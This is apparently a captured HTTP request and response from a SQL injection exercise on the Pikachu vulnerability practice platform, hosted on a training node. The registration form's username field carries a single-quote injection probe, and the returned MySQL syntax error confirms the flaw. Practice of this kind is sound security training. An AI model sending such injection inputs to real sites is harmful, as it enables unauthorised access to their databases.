 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: d85bb43d-ab18-4585-97cc-39944f47abaa.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Origin: http://d85bb43d-ab18-4585-97cc-39944f47abaa.node4.buuoj.cn:81
Connection: close
Referer:
http://d85bb43d-ab18-4585-97cc-39944f47abaa.node4.buuoj.cn:81/vul/sqli/sqli_iu
/sqli_reg.php
Cookie: PHPSESSID=d046opglqm7k46ikqkf1u5rqlv
Upgrade-Insecure-Requests: 1
username=x'&password=23&sex=12&phonenum=13&email=23&add=112&submit=submit
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '23'),'12','13','23','112')' at line 1